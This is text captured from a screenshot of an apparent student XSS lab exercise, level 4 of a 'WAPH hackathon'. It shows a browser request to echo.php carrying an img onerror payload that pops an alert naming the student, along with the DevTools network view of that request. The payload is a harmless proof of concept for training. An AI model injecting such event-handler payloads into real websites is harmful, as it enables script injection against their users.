 Activities
Feb 4 17:27
waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src=""%20onerror="alert(%27level%204%2...
...-hackathon.eastus.cloudapp.azure.com says
level 4 hack by Divyani Jain
OK
Elements Console Memory Sources Network Performance Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20src=%22%22%20one...
Query String Parameters view source view URL-encoded
input: <img src="" onerror="alert('level 4 hack by Divyani Jain')">
1 requests 264 B transferred 60 B resources Fi